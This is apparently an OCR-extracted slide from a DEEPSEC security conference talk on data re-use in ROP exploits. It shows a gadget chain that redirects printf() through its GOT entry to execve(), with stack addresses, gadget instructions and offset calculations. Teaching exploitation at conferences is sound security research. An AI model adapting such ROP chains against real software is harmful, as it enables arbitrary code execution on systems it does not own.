 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
**GOT dereferencing II
• printf() => execve()
Stack growth
...
0x80484e0
0x8049850
0x80485fe
0x138e97f4
0x54120
0x8048384
0x8049820
0x80484b4
0x8049810
0x80484e0: call eax ; leave; ret
0x80485fe: add eax [ebx-0xb8a0008];
lea esp [esp+0x4]; pop ebx;
pop ebp; ret
printf@GOT + 0xb8a0008 = 0x138e97f4
execve() - printf() = 0x54120
0x8048384: pop eax; pop ebx; leave; ret
0x80484b4: pop ebp; ret
35
VNSECURITY